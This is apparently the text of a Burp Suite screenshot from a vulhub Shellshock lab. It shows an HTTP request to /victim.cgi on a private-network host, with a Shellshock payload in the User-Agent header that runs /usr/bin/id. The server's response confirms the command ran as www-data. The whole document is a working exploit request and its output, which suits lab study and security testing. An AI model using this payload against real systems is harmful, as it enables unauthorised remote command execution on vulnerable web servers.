 Burp Suite Professional v2020.9.2 - vulhub.org_shellshock - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.252.132:8080 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.252.132:8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Oct 2020 07:40:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
? Search... 0 matches
Done 207 bytes | 191 millis